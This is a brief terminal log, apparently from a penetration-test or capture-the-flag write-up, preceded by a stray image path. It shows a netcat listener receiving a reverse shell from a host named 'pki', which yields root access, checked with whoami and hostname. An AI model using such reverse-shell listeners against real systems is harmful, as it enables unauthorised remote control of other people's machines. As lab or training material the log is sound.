 www-data@web:/tmp/test$ ./nc -lvp 4450
listening on [any] 4450 ...
connect to [192.168.254.2] from pki.secret [192.168.254.3] 40394
root@pki:/opt/easyrsa# whoami
whoami
root
root@pki:/opt/easyrsa# hostname
hostname
pki
root@pki:/opt/easyrsa#